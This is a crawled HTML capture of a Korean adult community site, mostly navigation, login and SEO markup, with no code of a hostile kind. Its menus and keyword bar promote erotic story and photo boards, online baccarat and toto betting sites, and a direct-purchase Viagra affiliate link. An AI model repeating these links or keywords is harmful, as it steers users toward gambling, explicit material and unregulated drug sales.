						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139051
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%84%B9%ED%8C%8C">섹파</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
